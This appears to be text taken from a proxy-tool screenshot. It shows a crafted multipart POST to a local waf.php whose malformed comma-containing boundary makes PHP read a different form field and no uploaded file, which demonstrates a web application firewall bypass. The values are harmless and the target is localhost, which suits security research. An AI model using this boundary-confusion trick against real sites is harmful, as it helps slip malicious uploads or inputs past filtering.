 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=Geekby,Geekby;
7 Content-Length: 199
8
9 --Geekby,Geekby
10 Content-Disposition: form-data; name="f"; filename="pic.png"
11 Content-Type: "image/png"
12
13 1
14 --Geekby
15 Content-Disposition: form-data; name="f"
16
17 2
18 --Geekby--
19 --Geekby,Geekby--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 08:07:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10   ["f"]=>
11   string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
@Geekby